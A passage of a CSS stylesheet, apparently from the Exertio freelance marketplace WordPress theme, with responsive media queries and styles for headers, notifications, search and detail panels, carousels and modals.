	.fr-menu .sb-menu ul li.fr-list {
		height: 50px;
	}

}

@media (min-width: 1900px) and (max-width: 2900px){
	.fr-sign-in-hero {
		height: 100vh;
	}
	.fr-sign-container {
		height: 100vh;
	}	
}

@media (min-width: 576px) and (max-width: 767.8px)
{
	.listing-features li {
		width:50%;
	}
	.headerstyle-2.fr-menu .sb-menu {
		float: none;
	}
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:0;
	}
	.sb-header.headerstyle-2 .logo img {
		margin-bottom: 30px;
	}
	.about-grid-margin .about-grid-img .about-grid-count.right {
		right:0;
	}
	.fr-hero3-content span {
		font-size: 16px;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 32px;
	}
	.fr-hero3-srch ul li input {
		background-color: #f4f6f9;
		border-radius: 4px !important;
	}
	.hero-slider .fr-hero3-srch {
		border-radius: 4px;
		border:none;
	}
	.fr-hero3-srch ul li:last-child {
		width: 100%;
		position: relative;
		margin-bottom:0;
	}
	.fr-hero3-main {
		margin-top: 50px;
		margin-bottom: 50px;
	}
	#exertio-carousal .carousel-inner {
		display: none;
	}
	.hero-slider {
		position: relative;
		top: 0;
		width: 100%;
		z-index: 999;
	}
	.fr-hero3-main {
		margin-top: 0;
		padding: 50px 0;
	}
	.sb-header.transparent {
		position: relative;
		box-shadow:0px 0px 10px rgba(0,0,0,0.08);
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered {
		background-color: #f4f6f9;
	}
	.hero-slider .fr-hero3-submit .btn {
		border-radius: 4px;
		width: 100%;
	}
	.hero-slider .fr-hero3-submit {
		margin-top: 20px;
		position: relative;
		border-radius: 4px;
		top: auto;
		right: auto;
	}
	.fr-latest-content-service p {
		font-size: 16px;
	}
	.call-actionz .parallex-text h4 {
		font-size:32px;
	}
	.call-actionz p {
		width: 100%;
		font-size: 16px;
	}
	.agent-1 .card-title {
		margin-bottom: 0;
		font-size: 16px;
		line-height: 30px;
	}
	.agent-1 .hourly-rate {
		font-size: 14px;
	}
	.widget-inner-elements {
		font-size:14px;
	}
	.fr-c-about-products {
		display:none;
	}
	.fr-about2-client.fr-about-client {
		padding: 70px 0;
	}
	.fr-about-client .owl-theme .owl-dots {
		margin-left:22%;
	}
	.fr-latest-box img {
		width:100%;
	}
	.agent-1 .card-image img, .agent-1 .card-image img a {
		width: 100%;
	}
	.exertio-app-one .exertio-app-box {
		width:100%;
	}
	.exertio-app-one .exertio-app-box h3 {
		font-size:30px;
	}
	.fr-footer .fr-footer-content {
		margin-top: 30px;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 5px;
	}
	.herosection-2 {
		height: 630px;
	}
	.herosection-2 .fr-hero3-srch {
		border: none;
	}
	.herosection-2 .fr-hero3-srch ul li input, .herosection-2 .fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered{
		border:1px solid #EEE;
	}
	.herosection-2 .fr-hero3-main {
		padding: 50px 0;
		margin-bottom:0;
		padding-bottom:0;
	}
	.herosection-2 .fr-hero3-srch ul li .select2-container .select2-selection--single {
		border-radius:4px;
	}
	
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered::before {
		border:none;
	}
	.fr-latest2-content-box {
		flex-direction:column;
		text-align:initial;
	}
	.fr-latest2-content-box .fr-latest2-price {
		margin-top:15px;
	}
	.fr-latest2-content-box .fr-latest2-bid {
		width: 100%;
		margin-top: 15px;
	}
	.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn-theme-secondary {
		padding:10px 20px;
		font-size:14px;;
	}
	.elbow.owl-carousel  {
		display:none;
	}
	.fr-hero .fr-hero-trending ul li a {
		font-size:12px;
	}
	.about-grid-margin {
		margin-bottom:20px;
	}
	.about-grid-content h2 {
		font-size:22px;
	}
	.about-grid-content .subtitle {
		font-size:16px;
	}
	.about-grid-content p {
		font-size:14px;
	}
	.about-grid-content {
		margin-bottom:20px;
	}
	.fr-hero2-video {
		display:none;
	}
	.exertio-pricing-2-main .exertio-pricing-price h4 {
		font-size:20px;
		margin-bottom:0;
	}
	.exertio-pricing-2-main .exertio-price-detail ul li {
		font-size: 14px;
	}
	.exertio-pricing-2-main .exertio-pricing-price span {
		font-size: 30px;
	}
	.exertio-pricing-2-main .exertio-pricing-price {
		padding: 20px;
	}
	.fr-project-f-des .fr-project-attachments .attacment-box .attachments {
		width:100%;
		margin-right:0;
	}
	.fr-service-container > ul > li {
		display:none;
	}
	.fr-service-container ul li.links:last-child {
		float: left;
		display: block;
	}
	.fr-m-contents .fr-m-main-title h1 {
		font-size: 24px;
		line-height: 40px;
	}
	.extra-features ul li {
		width: 49%;
		margin-bottom: 20px;
	}
	.slider-box .fr-slick .slides li iframe {
		min-height: 265px;
	}
	.services-filter-2 form .filters {
		min-width: 250px;
	}
	.fr-serices-content{
		padding:15px;
	}
	.services-filter-2 {
		margin-top:30px;
	}
	.fr3-job-detail .fr3-job-text p.excerpt {
		display:none;
	}
	.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information {
		padding:0;
	}
	.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-products img {
		max-width:100px;
	}
	.fr-hero-detail.style-1 .fr-hero-hire .fr-hero-short-list-2 {
		margin-top: 10px;
		width: auto;
		float: right;
	}
	.fr-hero-short-list {
		float: left;
		text-align: left;
	}
	.fr-hero-hire {
		margin-top: 15px;
		float: none;
		position: relative;
		overflow: hidden;
	}
	.fr-recent-model li {
		width: 30%;
	}
	.style-s1 {
		display:none;
	}
	.fr-bissness-details {
		padding:60px 0 ;
	}
	.fr-contact {
		margin-top: 50px;
	}
	.elementor-376 .elementor-element.elementor-element-e615248:not(.elementor-motion-effects-element-type-background), .elementor-376 .elementor-element.elementor-element-e615248 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-image:none;
	}
	.fr-hero4-content h1 {
		line-height: 65px;
		font-weight: 600;
		font-size: 50px;
	}
	
}

@media (min-width: 1200px) and (max-width: 1399px)
{
	#exertio-carousal {
		min-height: auto;
	}
	.headerstyle-2.sb-header .logo img {
		width: 130px;
		vertical-align: middle;
	}
	.headerstyle-2 .sb-menu > ul > li > a {
		padding:0 10px;
	}
	.headerstyle-2.fr-menu .logo .header-form input {
		max-width: 150px;
	}
	.sb-header .logo {
		padding-right:0;
	}
	.headerstyle-2.fr-menu .logo .header-form{
		margin-left:20px;
	}
	.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-size: 300px auto !important;
	}
	.fr-hero3-content {
		width:90%;
	}
	.fr-her3-elemnt a {
		font-size:13px;
	}
	.fr-hero3-content {
		width: 90%;
	}
	.feature-block {
		padding:1.5rem;
	}
	.fr-about-reviews ul li::before {
		border:none;
	}
	.fr-plan-content h3 {
		font-size:30px;
	}
	.fr-plan-content h3 span.strike {
		font-size:14px;
	}
	.fr-top-contents .fr-top-details .fr-style-5 {
		font-size:16px;
	}
	.herosection-2 {
		height: 650px;
	}
	.herosection-2 .fr-hero3-main {
		margin-top: 130px;
	}
	.fr-hero3-main {
		margin-top: 50px;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 40px;
	}

	.fr-hero3-video i {
		font-size:14px;
		padding: 15px 15px;
	}
	.sb-header.transparent {
		position:relative;
	}
	.fr-about2-client.fr-about-client {
		padding: 60px 0;
	}
	.fr-c-about-profile {
		width: 85px;
		margin-top: 60px;
		height: 85px;
	}
	.agent-1 .card-title {
		font-size: 17px;
	}
	.agent-1 .hourly-rate {
		font-size: 14px;
	}
	.widget-inner-elements {
		font-size: 14px;
	}
	.fr-hero .fr-hero-content {
		margin-top: 130px;
	}
	.fr-hero .fr-hero-content .fr-hero-style {
		font-size:16px;
	}
	.fr-hero .fr-hero-content h1 {
		font-size:28px;
	}
	.fr-hero-ad {
		height:700px;
	}
	.elbow.owl-carousel.owl-drag .owl-item {
		margin-top: 160px;
	}
	.fr-hero2-form .select2-container .select2-selection--single {
		position: relative;
		overflow: hidden;
	}
	.fr-hero4-content h1 {
		line-height: 70px;
		font-weight: 600;
		font-size: 50px;
	}
	
}

@media (min-width: 1400px) and (max-width: 1679px) {
	#exertio-carousal {
		min-height: 550px;
	}
	.headerstyle-2.fr-menu .logo .header-form input {
		max-width: 150px;
	}
	.sb-header .logo {
		padding-right:0;
	}
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:30px;
	}
	.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-size: 250px auto !important;
	}
	.fr-hero3-main {
		margin-top: 130px;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 35px;
		line-height: 45px;
	}
	.fr-hero3-content p {
		font-size: 14px;
		line-height: 28px;
	}
	.fr-hero3-video i {
		font-size:14px;
		padding: 15px 15px;
	}
	.fr-c-about-profile {
		width: 100px;
		margin-top: 76px;
		height: 100px;
	}
	.fr-about2-client.fr-about-client {
		padding: 80px 0;
	}
	.herosection-2 {
		height: 700px;
	}
	.herosection-2 .fr-hero3-main {
		margin-top: 180px;
	}
	.fr-hero .fr-hero-content {
		margin-top: 130px;
	}
	.fr-hero .fr-hero-content h1 {
		font-size:42px;
	}
	.fr-hero .fr-hero-content .fr-hero-style {
		font-size:18px;
	}
	.fr-hero-ad {
		height: 750px;
	}
	.fr-hero-vid4 {
		margin-top:35px;
	}
}
@media (min-width: 1680px) and (max-width: 1919px)
{
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:30px;
	}
	.fr-hero3-main {
		margin-top: 180px;
	}
	.herosection-2 {
		height: 730px;
	}
	.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-size: 300px auto !important;
	}
}
.sb-menu ul .nav-item.notification-click .dropdown-toggle::after {
    border: none;
}
a.nav-link.dropdown-toggle.notification-click::after {
    color: #ffffff;
}
.sb-menu ul .nav-item .notifications {
    max-height:450px;
    overflow-y: scroll;
    background-color: #f8f9fa;
}
.sb-menu ul .nav-item.notification-click i {
    font-size:24px;
    margin: 0;
}
.sb-menu ul .nav-item.notification-click .badge {
    position:absolute;
    top: 22px;
    right: 0;
    color: #FFF;
}
.sb-menu ul .nav-item.notification-click .dropdown-toggle::after {
    border: none;
}
.sb-menu ul .nav-item.notification-click .dropdown-menu {
    max-width: 20rem;
}
.sb-menu ul .nav-item.notification-click .navbar-dropdown .dropdown-item {
    color:#777;
    white-space: normal;
    display: block !important;
    font-size: 14px;
}
.sb-menu ul .nav-item.notification-click .navbar-dropdown .dropdown-item.active{
    background-color:#fff4d3;
}
.sb-menu ul .nav-item.notification-click .navbar-dropdown .dropdown-item:active {
    background-color:#FFF;
}
.sb-menu ul .nav-item.notification-click li a span {
    font-weight:500;
    color: #242424;
}
.sb-menu ul .nav-item.notification-click li p {
    margin-bottom:0;
}
.sb-menu ul .nav-item.notification-click li p span.time {
    font-size:10px;
    display: block;
    color: #777;
    text-transform: uppercase;
    margin-top: 5px;
}
.sb-menu ul .navbar-dropdown .notification-title {
    padding:20px;
    margin-bottom: 0;
}
.sb-menu ul .navbar-dropdown .notification-view-all {
    padding:20px;
    margin-bottom: 0;
    text-align: center;
}
.sb-menu ul .navbar-dropdown .no-notification {
    padding:20px;
    margin-bottom: 0;
    background-color: #f8f9fa;
}
.sb-menu ul .nav-item.notification-click .dropdown-menu{
    min-width:20rem;
}
/* sb-header-start */
.exer-menu .sb-menu ul li.fr-list .style-1 {
    background-color: #000;
    border: 1px solid #000;
    color: #ffff;
}
.exer-menu .sb-menu ul li.fr-list .sign-in {
    color: #ffff;
}
.exer-menu .sb-menu > ul > li > a {
    color:#000;
}
/* sb-header-end */

/* exer-search-demand-css-start */
.exer-search-demand {
    padding: 30px 0 !important;
}
.exer-search-demand .project-sidebar .heading {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.exer-search-demand .project-sidebar .panel-heading a::before {
    font-family: "Font Awesome 5 Free";
    content: "\f078";
    font-weight: 900;
    position: absolute;
    top: 20px;
    right: 20px;
}
.exer-search-demand .project-sidebar .panel-heading a.collapsed::before {
    font-family: "Font Awesome 5 free";
    content: "\f077";
}
.exer-search-demand .exer-fr-dtl {
    padding-bottom: 90px;
    background-color: #ffff;
    border-radius: 5px;
}
.exer-search-demand .project-sidebar .panel-default .panel-collapse .panel-body .range-slider {
    padding-right: 0;
}
.exer-search-demand .exer-fr-dtl .profile {
    background-color: #ffff;
    display: flex;
    align-items: center;
    border-bottom: 2px solid #f4f7fa;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .profile .prf-meta ul {
    display: flex;
}
.exer-search-demand .prf-meta ul li .prf-cont i {
    color: #fe696a;
    margin-right: 5px;
}
.exer-search-demand .exer-fr-dtl .job-features-detail {
    background-color: #ffff;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features {
    background-color: #f4f6f9;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul {
    display: inline-block;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul li{
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    width: 50%;
    float: left;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul li:last-child {
    width: 100%;
    margin-bottom: 0;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
    margin-right: 12px;
    color: #fe696a;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-txt p {
    margin-bottom: 5px;
    color: #777;
    line-height: 19px;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip {
    background-color: #ffff;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip h3 {
    margin-bottom: 20px;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip p {
    margin-bottom: 30px;
    line-height: 30px;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul {
    display: flex;
    width: 100%;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip ul li i {
    color: #fe696a;
    padding: 5px;
    background-color: #ffefef;
    border-radius: 5px;
    margin-right: 5px;
}
.exer-search-demand .exer-fr-dtl .fr-project-skills {
    padding-top: 0;
    background-color: #ffff;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .fr-project-skills h3 {
    margin-bottom: 20px;
}
.exer-search-demand .exer-fr-dtl .fr-project-skills a {
    color: #fe696a;
    background-color: #ffefef;
    border-radius: 25px;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
}
.exer-search-demand .exer-fr-dtl .dtl-btn {
    background-color: #ffff;
    text-align: center;
}
.exer-search-demand .exer-fr-dtl .dtl-btn a {
    background-color: #fe696a;
    color: #ffff;
    border-radius: 5px;
}
.exer-search-demand .services-filter-2 .heading-area p {
    color: #1f2836;
}
.exer-search-demand .services-filter-2 .heading-area p span {
    font-weight: 500;
}
.exer-search-demand .project-sidebar .panel-default .panel-collapse .panel-body {
    max-height: 100%;
}
.exer-fr-dtl-main .prf-img img{
    width:60px;
}

.prj-sidebar-main .range-slider span.irs-to{
    left: 80% !important;
}
.fr-right-detail-box.show_detail_project {
    cursor: pointer;
}
.nothing-found.white h3.select_project{
    margin-top:30px;
    font-size:20px;
}
.exer-fr-dtl-main .nothing-found.white{
    height:100vh;
}
.detail_loader .loader-outer {
    width: 100%;
    height: 100%;
    position: absolute;
    display: none;
    z-index: 9999;
    top:250px;
    right:10%;
}
.detail_loader .loader-outer::after{
    background: rgba(0,0,0,.2) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}
.fr_resend_email{
    display:none;
}
.fr_send_email{
    border: none;
    background: transparent;
    font-size: 20px;
    text-decoration: underline;
}
button.fr_send_email:focus {
    outline: none;
}
.fr-top-product_slider.owl-carousel.owl-theme{
    -webkit-transition: all 0.9s ease 0.9s;
    -moz-transition: all 0.9s ease- 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav{
    /*display:block;*/
    position: absolute;
    left: 0;
    top: 0;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots{
    display: block;
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    outline:none;
    border:none;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots span:focus-visible,
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots span:focus{
    outline:none;
    border:none
}
.fr-top-product_slider.owl-carousel.owl-theme .single{ transform: translate3d(0px,0px, 0px) !important; }
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots .owl-dot.active span,
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots .owl-dot:hover span{
    background:#fff;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-prev{
    position: absolute;
    left: -5px;
    top: 75px;
    background:#fff;
    border-radius: 0 25px 25px 0;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-prev i{
    padding: 7px 10px 7px 5px;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-next i{
    padding: 7px 5px 7px 10px;
}

.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-next i,
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-prev i{
    display:none;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease- 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;
}
.fr-top-product_slider.owl-carousel.owl-theme:hover .owl-nav .owl-next i,
.fr-top-product_slider.owl-carousel.owl-theme:hover .owl-nav .owl-prev i{
    display:block;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease- 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-next{
    position: absolute;
    right: -5px;
    top: 75px;
    background:#fff;
    border-radius: 25px 0 0 25px;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-item img{
    position:relative;
    max-height: 200px;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
    color:#000;
}
.jobs-alert-box {
    background-color: #FFF;
    padding: 20px;
    position: relative;
    overflow: hidden;
    box-shadow:1px 0px 20px rgba(0,0,0,0.07);
    margin-bottom:30px;
}
.jobs-alert-box span {
    font-size: 18px;
    font-weight: 600;
}
.jobs-alert-box p {
    margin:10px 0 0 0;
}
.jobs-alert-box .btn {
    float:right;
}
.fr-report-form span.select2-container{
    width:100% !important;
}
/*MODAL CSS*/
.resume-action-modal input {
    height: 45px;
    border-radius: 3px;
}
.resume-action-modal .modal-content {
    border-radius: 5px;
    border:none;
}
.resume-action-modal .modal-content .can-toggle {
    text-align:right;
}
.resume-action-modal .modal-header {
    border-radius: 4px 4px 0 0;
    padding:15px 20px;
    background-color:#242424;
}
.resume-action-modal .modal-header h4 {
    font-size:16px;
    color:#fff;
    font-weight:500;
}
.resume-action-modal .modal-header .close {
    color:#fff;
    opacity:0.6
}
.resume-action-modal .form-group {
    position:relative;
    clear:both;
}
.resume-action-modal .form-group label {
    font-weight:500;
    margin-bottom: 10px;
}
.resume-action-modal .form-group .toggle.btn-sm {
    min-width: 80px;
    min-height: 30px;
}
.resume-action-modal .form-group .select2-container {
    width:100% !important;
}
.resume-action-modal .modal-content .modal-body {
    padding: 20px;
}
.resume-action-modal .modal-content .modal-body .company-search-toggle {
    margin: 20px 0 10px 0;
    position:relative;
    overflow:hidden;
}
/*.resume-action-modal .modal-content .modal-body .company-search-toggle .toggle-group label {
        width:auto;
        margin-bottom:0;
}*/
.resume-action-modal .modal-content .modal-body textarea:focus {
    box-shadow: none;
    border-color: #CCC;
}
.resume-action-modal .modal-content .modal-footer .btn-default {
    margin-top: 0;
}
.resume-action-modal .modal-content .modal-footer {
    border-top: none;
    padding: 20px;
    padding-top: 0;
}
/*div.alerts_limit{*/
/*background: #f4f6f9;*/
/*padding: 5px 15px;*/
/*border-radius: 4px;*/
/*margin-top: 10px;*/
/*    position:absolute;*/
/*}*/
/*div.alerts_limit label{*/
/*    margin:0 !important;*/
/*}*/
/* exer-search-demand-css-end */

/* exer-search-demand-responsive-start */
@media (min-width: 1200px) and (max-width: 2920px) {
    .exer-search-demand {
        padding: 30px 0 0 !important;
    }
    .exer-search-demand .prj-sidebar-main {
        width: 20%;
        height:100vh;
        overflow-y:scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .exer-search-demand .prj-sidebar-main::-webkit-scrollbar {
        display: none;
    }
    .exer-search-demand .exer-find-freelancer {
        width: 40%;
        height:100vh;
        overflow-y:scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .exer-search-demand .exer-find-freelancer::-webkit-scrollbar {
        display: none;
    }
    .exer-search-demand .exer-fr-dtl-main {
        width: 40%;
        border-radius: 4px;
        height:100vh;
        overflow-y:scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .exer-search-demand .exer-fr-dtl-main::-webkit-scrollbar {
        display: none;
    }
    .exer-search-demand .exer-fr-dtl .profile {
        padding: 25px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-left: 10px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta h4 {
        margin-bottom: 5px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul li {
        margin-right: 15px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail {
        padding: 12px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features {
        padding: 12px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 24px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-txt h4 {
        line-height: 22px;
        font-weight: 400 !important;
        font-size:18px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip {
        padding: 12px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p {
        line-height: 26px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul.left {
        margin-right: 22px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip ul li {
        line-height: 40px;
        font-size: 12px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .lst-ul {
        margin-bottom: 20px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p:last-child {
        margin-bottom: 0px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding: 12px;
        padding-top: 0;
        background-color: #ffff;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 12px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 12px;
        padding-top: 30px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 60px;
        font-size: 14px;
    }
    /* exer-search-demand-end */
    /* exer-search-demand-changing-start */
    .exer-search-demand .project-sidebar .heading,
    .exer-search-demand .project-sidebar .panel-default,
    .exer-search-demand .project-sidebar .submit-btn {
        padding: 15px 10px;
    }
    .exer-search-demand .project-sidebar .panel-heading a::before {
        font-family: "Font Awesome 5 Free";
        content: "\f078";
        font-weight: 900;
        position: absolute;
        top: 20px;
        right: 10px;
    }
    .exer-search-demand .project-sidebar .panel-heading a.collapsed::before {
        font-family: "Font Awesome 5 free";
        content: "\f077";
    }
    .exer-search-demand .project-sidebar .heading a {
        line-height: 24px;
    }
    .exer-search-demand .project-sidebar .panel-default .pretty.p-icon .state .icon {
        top:-6px;
        left: -2px;
    }
    .exer-search-demand .project-sidebar .panel-default .panel-collapse .panel-body .range-slider {
        padding-right: 0;
    }
    .exer-search-demand .project-sidebar .extra-controls input.form-control {
        width: 46%;
    }
    .exer-search-demand .exer-find-freelancer .services-filter-2 {
        padding: 12px;
    }
    .exer-search-demand .services-filter-2 .heading-area p {
        color: #1f2836;
    }
    .exer-search-demand .services-filter-2 .heading-area p span {
        color: #000;
        font-weight: 500;
    }
    .exer-search-demand .services-filter-2 form .filters {
        min-width: auto;
        height: 30px;
    }
    .exer-search-demand .services-filter-2 .services-list-icon {
        padding: 0px 7px;
        margin-right: 8px;
    }
    .exer-search-demand .services-filter-2 .services-grid-icon {
        padding: 0 9px;
        margin-right: 8px;
    }
    .exer-search-demand .select2-container .select2-selection--single,
    .select2-container--default .select2-selection--single .select2-selection__arrow {
        height: 30px;
    }
    .exer-search-demand .select2-container--default .select2-selection--single .select2-selection__rendered {
        line-height: 30px;
        padding-right: 60px;
    }
    .exer-srh-page .select2-results__option {
        font-size: 12px !important;
    }
    .exer-search-demand .fr-right-details-products {
        padding: 12px;
    }
    .exer-search-demand .features-star::before {
        border-width: 15px;
    }
    .exer-search-demand .fr-right-detail-box .features-star i {
        top: 5px;
        left: 5px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-details2 {
        margin-bottom: 10px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
        margin-top: 5px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
        margin-right: 8px;
        margin-bottom: 8px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-product ul li a {
        padding: 4px 8px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-index p {
        line-height: 20px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information {
        padding: 12px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information .fr-right-list ul li {
        margin-right: 16px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information .fr-right-list ul li div p {
        line-height: 25px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information .fr-right-bid ul li {
        margin-bottom: 0;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information .fr-right-bid ul li .btn-theme {
        margin-top: 0;
        margin-left: 5px;
    }
    .exer-search-demand .fr-right-detail-box .fr-jobs-price {
        top: 15px;
        right: 15px;
    }
    .exer-search-demand .fr-jobs-price .style-hd {
        line-height: 24px;
    }
    .exer-search-demand .fr-right-detail-box .fr-jobs-price .style-hd small {
        font-size: 11px;
    }
}
@media (min-width: 1200px){
    .close_project_detail {
        display: none !important;
    }
}
@media (min-width: 320px) and (max-width: 1199.8px) {
    .close_project_detail {
        display: none;
        position: absolute;
        top: 0px;
        right: 13px;
        width: 30px;
        height: 30px;
        background: #fff;
        font-size: 20px;
        text-align: center;
        margin: 0;
        padding: 0;
        font-weight: 600;
        border: 1px solid;
        border-radius: 5px;
    }
}
@media (min-width: 768px) and (max-width: 1199.8px) {
    .exer-search-demand .exer-fr-dtl-main {
        width: 70%;
        position: absolute;
        right: 0;
        height: auto;
        display: none;
    }
}
@media (min-width: 320px) and (max-width: 767.8px) {
    .exer-search-demand .exer-fr-dtl-main {
        width: 100%;
        position: absolute;
        left: 0;
        height: auto;
        display: none;
    }
    .prj-sidebar-main .irs-handle{
        z-index:0;
    }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
    .exer-search-demand .prj-sidebar-main {
        width: 30%;
    }
    .exer-search-demand .exer-find-freelancer {
        width: 70%;
    }
    .exer-search-demand .project-sidebar .extra-controls input.form-control {
        width: 47%;
    }
    .exer-search-demand .project-sidebar .extra-controls .services-input-from {
        margin-right: 14px;
    }
    .exer-search-demand .services-filter-2 {
        padding: 14px 20px;
    }
    .exer-search-demand .services-filter-2 .heading-area p {
        color: #1f2836;
    }
    .exer-search-demand .services-filter-2 .heading-area p span {
        font-weight: 500;
    }
    .exer-search-demand .services-filter-2 form .filters {
        min-width: auto;
        height: 40px;
    }
    .exer-search-demand .select2-container .select2-selection--single,
    .select2-container--default .select2-selection--single .select2-selection__arrow {
        height: 40px;
    }
    .exer-search-demand .select2-container .select2-selection--single .select2-selection__rendered {
        padding-right: 100px;
        line-height: 40px;
    }
    .exer-search-demand .services-filter-2 .services-list-icon {
        padding: 14px;
    }
    .exer-search-demand .services-filter-2 .services-grid-icon {
        padding: 16px;
    }
    .exer-search-demand .exer-fr-dtl .profile,
    .exer-search-demand .exer-fr-dtl .job-features-detail,
    .exer-search-demand .exer-fr-dtl .job-features-detail .features,
    .exer-search-demand .exer-fr-dtl .about-fr-descrip {
        padding: 20px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-left: 20px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul li {
        margin-right: 20px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 34px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-txt h4 {
        line-height: 30px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p{
        line-height: 30px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul.left {
        margin-right: 120px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip ul li {
        line-height: 50px;
        font-size: 16px;
